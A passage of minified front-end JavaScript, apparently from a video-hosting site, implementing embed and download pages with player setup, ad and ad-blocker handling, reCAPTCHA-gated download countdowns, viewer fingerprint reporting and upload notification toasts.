A=je.includes("?")?"&":"?";return"".concat(je).concat(A).concat(L.join("&"))}},[je,r.search]),he=l.useMemo(()=>Hn(r.pathname),[r.pathname]),le=!!(N&&!he),ke=l.useRef(null);l.useEffect(()=>{if(B(!1),he){o(""),i(""),u("");return}if(typeof document>"u"){o(""),i(""),u(""),B(!0);return}try{const{referrer:h,frameUrl:m}=Ja({allowParentTraversal:!1});o(_t(h)),i(h),u(m),B(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),i(""),u(""),B(!0)}},[he,r.pathname,r.search,r.hash]),l.useEffect(()=>{var m;if(!he||typeof window>"u")return;const h=L=>{if(L.source!==window.parent)return;const A=L.data;if(!A||typeof A!="object")return;const oe=A;if(oe.type!==Wt)return;const I=typeof oe.host=="string"?oe.host.trim():"",Fe=typeof oe.referrer=="string"?oe.referrer.trim():"",Ve=_t(I||Fe),ye=typeof oe.parentFrame=="string"?oe.parentFrame.trim():"",pe=typeof e=="string"?e:"",Me=Ha(oe.details,pe);o(Ve),i(Fe),u(ye),Me&&(f(Me),W(!0),k(!1),q(null)),B(!0)};window.addEventListener("message",h);try{(m=window.parent)==null||m.postMessage({type:Zt},"*")}catch(L){}return()=>{window.removeEventListener("message",h)}},[he]),l.useEffect(()=>{var ye;if(!le)return;const h=ke.current;if(!h)return;let m="*";try{m=new URL(N).origin}catch(pe){}const L=pe=>{if(typeof pe!="string")return;const Me=pe.trim();if(!(!Me||Me==="null"))return Me},A=pe=>{const Me=L(pe);Me&&(m=Me)},oe=s?{id:s.id,code:s.code,title:s.title,posterUrl:Y!=null?Y:"",description:s.description,createdAt:s.createdAt,ownerPrivate:s.ownerPrivate,embedFrameUrl:(ye=s.embedFrameUrl)!=null?ye:void 0}:void 0,I=pe=>{var yt,vt;if(!h.contentWindow)return;const Me=d||(typeof window<"u"?window.location.href:""),qt={type:Wt,host:n,referrer:a,parentFrame:Me?Me.trim():"",details:oe},Ne=Un=>{var Et;try{return(Et=h.contentWindow)==null||Et.postMessage(qt,Un),!0}catch(Za){return!1}},wt=(vt=(yt=L(pe))!=null?yt:L(m))!=null?vt:"*";!Ne(wt)&&wt!=="*"&&(m="*",Ne("*"))},Fe=pe=>{if(pe.source!==h.contentWindow)return;const Me=pe.data;if(!Me||typeof Me!="object"||Me.type!==Zt)return;const Ne=L(pe.origin);Ne&&A(Ne),I(Ne)},Ve=()=>I();return window.addEventListener("message",Fe),h.addEventListener("load",Ve),I(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",Ve)}},[le,N,n,a,d,s,Y]),l.useEffect(()=>{Ke&&z()},[Ke,z]),l.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:m,documentElement:L}=document;return m.classList.add(h),L.classList.add(h),()=>{m.classList.remove(h),L.classList.remove(h)}},[]),l.useEffect(()=>{if(!e||!He||$)return;let h=!1;return k(!0),q(null),f(null),p(null),j(null),w(!1),fe.current=!1,bt(e,"embed",U).then(m=>{h||f(m)}).catch(m=>{h||q(Rr(m))}).finally(()=>{h||k(!1)}),()=>{h=!0}},[e,He,U,$]),l.useEffect(()=>{C(!1)},[e]),l.useEffect(()=>{W(!1)},[e]);const V=l.useCallback(()=>{R.current&&(clearInterval(R.current),R.current=null)},[]),te=l.useCallback(async()=>{if(!e||!(s!=null&&s.id)||ie.current||X!=="playing")return;const h=E.current;if(!h)return;let m=F.current;if(!m)try{m=await tr(),F.current=m}catch(A){console.warn("Fingerprint attestation unavailable for heartbeat",A)}const L=m?{token:m.token,viewer_id:m.viewerId,device_id:m.deviceId,confidence:m.confidence}:void 0;yn(e,{fileId:s.id,userId:t==null?void 0:t.id,sessionId:m==null?void 0:m.viewerId,playbackState:X,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:L},"embed").catch(A=>{console.warn("Unable to record playback heartbeat",A)})},[e,s==null?void 0:s.id,X,t==null?void 0:t.id]),ue=l.useCallback(()=>{R.current||ie.current||X!=="playing"||!E.current||(te(),R.current=setInterval(te,Oa))},[X,te]);l.useEffect(()=>()=>V(),[V]),l.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const m=document.visibilityState==="hidden";if(ie.current=m,m){V();return}X==="playing"&&ue()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[X,ue,V]),l.useEffect(()=>{G("idle"),E.current=null,V()},[e,V]);const Pe=l.useMemo(()=>{var m;return!e||!s?!1:he?!0:((m=s.embedFrameUrl)!=null?m:"").trim().length===0},[e,s,he]);l.useEffect(()=>{if(!e||!Pe)return;let h=!1;return w(!0),q(null),Promise.all([Re(e,"embed",U),Sr(e,"embed",U)]).then(([m,L])=>{h||(fe.current=!0,p(m),j(L),q(null))}).catch(m=>{h||fe.current||q(Rr(m))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,U,Pe]);const Xe=!!(e&&qe),Q=v||K,y=!Q&&(O==null?void 0:O.status)===404;Tn(y?404:void 0);const T=l.useMemo(()=>at(s==null?void 0:s.title),[s==null?void 0:s.title]);ut({title:T,noIndex:!0,noFollow:!0}),l.useEffect(()=>{if(!e||!Xe)return;let h=!1,m;const L=()=>{Promise.all([Re(e,"embed",U),Sr(e,"embed",U)]).then(([A,oe])=>{var I;h||(fe.current=!0,p(A),j(oe),q(null),(I=A.processing)!=null&&I.locked?m=setTimeout(L,Nr):m=void 0)}).catch(A=>{h||(fe.current||q(Rr(A)),m=setTimeout(L,Nr))})};return m=setTimeout(L,Nr),()=>{h=!0,m&&clearTimeout(m)}},[e,U,Xe]);const D=l.useMemo(()=>{var m;const h=(m=M==null?void 0:M.tracks)!=null?m:[];return Ee.length?[...h,...Ee]:h},[M,Ee]),se=_&&Je,Te=(ge=M==null?void 0:M.sources)!=null?ge:[],ce=re?[]:Te,Ae=l.useMemo(()=>{if(!b)return[];const h=[];return b.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),b.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[b]),cr=l.useMemo(()=>{const h=[...Ae];return re&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[Ae,re]),dr=l.useCallback(h=>{if(G(h),h!=="playing"){V();return}ie.current||ue()},[ue,V]),jt=l.useCallback(h=>{E.current=h,X==="playing"&&!R.current&&!ie.current&&ue()},[X,ue]),sr=l.useCallback(()=>{if(!e||!b||P)return;if(re){z();return}C(!0);const h=Mt(),m=typeof window<"u"?window.innerWidth:void 0,L=typeof window<"u"?window.innerHeight:void 0;let A=0,oe=0;const I=g.current,Fe=Date.now();I&&Fe-I.timestamp<=Ia&&I.width>0&&I.height>0&&I.windowWidth>0&&I.windowHeight>0&&I.clientX>=0&&I.clientY>=0&&I.clientX<=I.windowWidth&&I.clientY<=I.windowHeight&&I.clientX>=I.left&&I.clientX<=I.left+I.width&&I.clientY>=I.top&&I.clientY<=I.top+I.height&&(A=Math.max(0,Math.round(I.clientX-I.left)),oe=Math.max(0,Math.round(I.clientY-I.top)));const Ve={embed:!0,adBlock:ee,premium:!!b.adsSuppressed,download:!1,width:m,height:L,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:A,cursorY:oe};tr().then(ye=>{F.current=ye;const pe={token:ye.token,viewer_id:ye.viewerId,device_id:ye.deviceId,confidence:ye.confidence};Qe(e,{...Ve,fingerprint:pe},"embed",U).catch(()=>{})}).catch(ye=>{console.warn("Fingerprint attestation failed",ye),Qe(e,Ve,"embed",U).catch(()=>{})})},[e,b,P,re,ee,z,U]),Ce=!!(b!=null&&b.adsSuppressed),Ze=b==null?void 0:b.customAds,fr=!!(b!=null&&b.customAdsAllowed),lr=!!(Ze&&b&&b.adsMode==="1"&&(!Ce||fr));In(Ze,lr);const Ye=l.useMemo(()=>{var L,A,oe;if(!b||b.adsSuppressed||b.adsMode!=="1")return null;const h=(A=(L=b.vast)==null?void 0:L.tag)==null?void 0:A.trim();if(!h)return null;const m=(oe=b.vast)==null?void 0:oe.skipAfterSeconds;return m&&m>0?{tag:h,skipAfterSeconds:m}:{tag:h}},[b]),x=l.useMemo(()=>{var oe;if(!(b!=null&&b.shareButton)||!(s!=null&&s.code)||typeof window>"u")return null;const h=Ua(b,s);if(!h)return null;const m=Yt(new URL("/d/".concat(encodeURIComponent(s.code)),h).toString()),L=Yt(((oe=s.embedFrameUrl)!=null?oe:"".concat(h,"/e/").concat(encodeURIComponent(s.code))).trim());if(!L||!m)return null;const A=encodeURIComponent('<iframe src="'.concat(La(L),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:m,embedCode:A}},[s,b]),S=l.useMemo(()=>{if(!(!e||!(b!=null&&b.timeSliderPreview)))return kn(e,!0)},[e,b==null?void 0:b.timeSliderPreview]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx($t,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!Q&&O)return O.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx(Ba,{})}):c.jsx("div",{className:"video-embed-page",children:H?c.jsx(dt,{reason:H.reason,context:"embed",message:ze}):c.jsx($t,{title:"Unable to load player",message:O.message})});const ae=(pr=s==null?void 0:s.title)!=null?pr:"",ne=ae?"Preparing “".concat(ae,"”"):"Preparing video",we="/download/".concat(encodeURIComponent(e)),J="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",br=l.useMemo(()=>!b||Ce?"":Pn(b.adsMode),[Ce,b==null?void 0:b.adsMode]),hr=!!(!le&&b&&!Ce&&br.length>0);return le?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:re?c.jsx(tt,{message:J}):c.jsx("iframe",{src:N,title:ae?"Watch “".concat(ae,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:ke},N)})}),qe&&de?c.jsx(Ge,{processing:de,title:ne,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&de?c.jsx(Ge,{processing:de,title:ne,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):re?c.jsx(tt,{message:J}):Q||Te.length>0?c.jsx(fn,{sources:ce,tracks:D,thumbnailTrackUrl:S,posterUrl:Y,embed:!0,onPlay:sr,onPlaybackStateChange:dr,onPlaybackMetrics:jt,onPointerActivity:be,skipIntro:(kt=M==null?void 0:M.skipIntro)!=null?kt:null,subtitlePreferences:b==null?void 0:b.subtitle,audioAutoplay:b==null?void 0:b.audioAutoplay,defaultAudioLanguage:b==null?void 0:b.defaultAudioLanguage,watermark:(xt=b==null?void 0:b.watermark)!=null?xt:null,downloadButton:b!=null&&b.downloadButton?{url:we}:null,notices:cr.length>0?cr:void 0,loading:Q,subtitlesLoading:se,share:x,advertising:Ye?{vast:Ye}:null,themeColor:b==null?void 0:b.playerThemeColor},re?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),hr&&c.jsx(st,{code:br})]})},Qr=5e3,Ca=1e3,en="recaptcha-v2-script",Fa=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const r=["B","KB","MB","GB","TB"];let t=e,n=0;for(;t>=1024&&n<r.length-1;)t/=1024,n+=1;return"".concat(t.toFixed(t>=100?0:1)," ").concat(r[n])},tu=()=>{var Xe,Q;const{code:e}=ot(),{user:r}=it(),{lastCall:t,showNotification:n}=nn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,M]=l.useState(null),[j,v]=l.useState(""),[k,K]=l.useState(""),[w,O]=l.useState(0),[q,P]=l.useState(null),[C,X]=l.useState(0),[G,$]=l.useState(null),[W,g]=l.useState(!1),E=l.useRef(null),R=l.useRef(!1),{detected:ie}=mt(),F=l.useMemo(()=>{var y;return ht((y=p==null?void 0:p.message)!=null?y:null)},[p]),Z=i==null?void 0:i.processing,Y=!!(Z!=null&&Z.locked);l.useEffect(()=>{if(!e)return;let y=!1;return b(!0),M(null),Promise.all([bt(e),Re(e),Ct(e)]).then(([T,D,se])=>{y||(R.current=!0,a(T),d(D),s(se))}).catch(T=>{y||(R.current=!1,M(zr(T,"Unable to load download options.")))}).finally(()=>{y||b(!1)}),()=>{y=!0}},[e]),l.useEffect(()=>{var y,T,D;if(!u){O(0),K(""),P(null),X(0),v(""),g(!1),(y=E.current)==null||y.reset();return}O((T=u.countdownSeconds)!=null?T:0),K(""),P(null),v(""),g(!1),(D=E.current)==null||D.reset()},[u]),l.useEffect(()=>{if(!q||w<=0){X(0);return}const y=()=>{const D=new Date(q).getTime();if(!Number.isFinite(D)){X(0);return}const se=Math.max(D-Date.now(),0);X(Math.ceil(se/1e3))};y();const T=window.setInterval(y,Ca);return()=>{window.clearInterval(T)}},[q,w]);const be=!!(e&&Y);l.useEffect(()=>{if(!e||!be)return;let y=!1,T;const D=()=>{Promise.all([Re(e),Ct(e)]).then(([se,Te])=>{var ce;y||(R.current=!0,d(se),s(Te),M(null),(ce=se.processing)!=null&&ce.locked?T=setTimeout(D,Qr):T=void 0)}).catch(se=>{y||(R.current||M(zr(se,"Unable to load download options.")),T=setTimeout(D,Qr))})};return T=setTimeout(D,Qr),()=>{y=!0,T&&clearTimeout(T)}},[e,be]);const Ee=l.useMemo(()=>{var y;return(y=u==null?void 0:u.options)!=null?y:[]},[u]),Je=u!==null,_=Ee.length>0,fe=w<=0?!0:!!k&&C<=0,H=!!(u!=null&&u.recaptchaRequired),ze=(Xe=u==null?void 0:u.recaptchaSiteKey)!=null?Xe:"",Ke=w>0?(w-C)/w*100:100,ee=!fe||H&&!j||!!G||W,z=fe&&(!H||!!j),re=l.useCallback(async y=>{if(!(!e||W||k))try{g(!0);const T=await ki(e,{recaptchaToken:y});K(T.countdown_token),P(T.countdown_ready_at)}catch(T){n({operation:"download",type:"error",message:T instanceof Error?T.message:"Unable to start the countdown."})}finally{g(!1)}},[e,W,k,n]);l.useEffect(()=>{!u||H||w<=0||re()},[u,H,w,re]);const de=l.useCallback(y=>{v(y),re(y)},[re]),qe=l.useCallback(()=>{v(""),K(""),P(null),X(0),g(!1)},[]),je=l.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),He=l.useMemo(()=>at(o==null?void 0:o.title),[o==null?void 0:o.title]);ut({title:He,noIndex:!0,noFollow:!0});const B=async y=>{var T;if(e){if(!k){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(w>0&&C>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(u!=null&&u.recaptchaRequired&&!j){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}$(y.quality);try{const D=await ji(e,{quality:y.quality,countdownToken:k});window.open(Zo(D.token),"_blank","noopener");const se=Mt(),Te={download:!0,adBlock:ie,embed:!1,premium:!!(i!=null&&i.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:se.deviceLabel,browser:se.browserLabel,gpuVendor:se.gpuVendor,gpuRenderer:se.gpuRenderer,cpuCores:se.cpuCores,cursorX:0,cursorY:0};tr().then(ce=>{const Ae={token:ce.token,viewer_id:ce.viewerId,device_id:ce.deviceId,confidence:ce.confidence};Qe(e,{...Te,fingerprint:Ae}).catch(()=>{})}).catch(ce=>{console.warn("Fingerprint attestation failed",ce),Qe(e,Te).catch(()=>{})})}catch(D){(T=E.current)==null||T.reset(),v(""),n({operation:"download",type:"error",message:D instanceof Error?D.message:"Download authorization failed."})}finally{$(null)}}},U=y=>c.jsx(on,{user:r,lastCall:t,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download",children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),N=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!e)return U(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!f&&p)return p.status===404?U(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(ln,{actionLabel:"Return to homepage"})})):N?U(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(F==null?void 0:F.reason)==="geo"?U(c.jsx("div",{className:"video-page__blocked",children:c.jsx(Er,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):U(F?c.jsx("div",{className:"video-page__blocked",children:c.jsx(dt,{reason:F.reason,context:"watch",message:F.message})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const he=(Q=o==null?void 0:o.title)!=null?Q:"",le=!!(i!=null&&i.adsSuppressed),ke=!!i,V=(i==null?void 0:i.adsModeDownload)||(i==null?void 0:i.adsMode),te=l.useMemo(()=>!ke||le?"":Qi(V),[le,V,ke]),ue=!!(i&&!le&&te.length>0),Pe=!!(Y&&Z);return U(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(Y?" video-page__player--locked":""),children:Pe&&Z?c.jsx(Ge,{processing:Z,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(Va,{code:e,title:he})}),ue&&c.jsx(st,{code:te}),c.jsx("div",{className:"video-page__details",children:Y?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):Je?_?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(k||W||!H)&&w>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:W?"Starting the countdown...":fe?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(C,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(Ke,0),100),"%")}})})]}):null,H&&!j?ze?c.jsx(Ra,{ref:E,siteKey:ze,onVerify:de,onExpired:qe,onError:je}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),z?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ee.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:Fa(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>B(y),disabled:ee,children:G===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:H&&!j?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(Aa,{})})]}))},Va=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),Aa=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),Na=()=>new Promise((e,r)=>{if(typeof window>"u"){r(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const t=document.getElementById(en);if(t){t.addEventListener("load",()=>e()),t.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=en,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),Ga=()=>new Promise((e,r)=>{const t=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-t>5e3){r(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),Ra=l.forwardRef(({siteKey:e,onVerify:r,onExpired:t,onError:n},o)=>{const a=l.useRef(null),i=l.useRef(null),d=l.useRef(r),u=l.useRef(t),s=l.useRef(n);return l.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&i.current!==null&&window.grecaptcha.reset(i.current)}})),l.useEffect(()=>{d.current=r,u.current=t,s.current=n},[r,t,n]),l.useEffect(()=>{if(!e||!a.current)return;let f=!1;return Na().then(()=>Ga()).then(()=>{if(!(f||!window.grecaptcha||!a.current)){if(i.current!==null){window.grecaptcha.reset(i.current);return}i.current=window.grecaptcha.render(a.current,{sitekey:e,callback:b=>d.current(b),"expired-callback":()=>u.current(),"error-callback":()=>s.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(b=>{f||s.current(b.message)}),()=>{f=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:a})}),Qa={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},Da={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},nu=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(Ge,{processing:Qa,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(Ge,{processing:Da,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{nu as DevProcessingPreviewPage,tu as VideoDownloadPage,ru as VideoEmbedPage,eu as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-P5Bi3kDa.js.map


--- FILE ---
content_type: application/javascript
request_url: https://filemoon.sx/assets/LegacyLayout-C4_hUt-T.js
body_size: 43829
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-D6nSxE4W.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const 